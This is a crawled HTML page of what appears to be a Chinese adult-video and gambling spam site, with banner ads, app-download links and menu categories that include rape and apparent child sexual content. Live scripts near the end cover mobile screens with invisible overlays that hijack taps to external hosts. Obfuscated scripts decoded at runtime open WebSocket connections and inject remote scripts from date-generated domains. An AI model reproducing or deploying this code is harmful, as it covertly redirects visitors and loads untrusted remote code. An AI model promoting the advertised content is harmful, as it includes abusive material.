

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.re-tiredat25.com/index.php
body_size: 11516
content:
<!doctype html><html lang="zh"><head><title>精品中文字a幕区区免费_日本a∨天堂_亚洲精品一区二区三区四区高清_天美传媒麻豆一区二区三区_一二区做爱_天美传媒麻豆一区二区三区_推特女神私拍视频资源_精品黄色乱码_欧美日韩偷拍破处片_99视频精品全部在线</title><meta name="keywords" content="久久精品国产久久男男_久久热国产自拍_一二区做爱_免费日本韩无砖码高清区_九产九品九精_精品在线热播_久久91女精一区禁18看片_欧美二区在线_色色色撸_国产在线精品第一区香蕉" /><meta name="description" content="欧美乱伦破处_51精产区一区一区三区免费_国产欧美精品一区二区三区_日本无码一区二区三三_日本无码一区二区三三_精品二区三_日字码无精在线免费_国产精品伦一区二区三级视频_日字码无精在线免费_一区二区欧美日韩高清免费" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.re-tiredat25.com","wapurl":"www.re-tiredat25.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品中文字a幕区区免费_日本a∨天堂_亚洲精品一区二区三区四区高清_天美传媒麻豆一区二区三区_一二区做爱_天美传媒麻豆一区二区三区_推特女神私拍视频资源_精品黄色乱码_欧美日韩偷拍破处片_99视频精品全部在线</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.re-tiredat25.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD 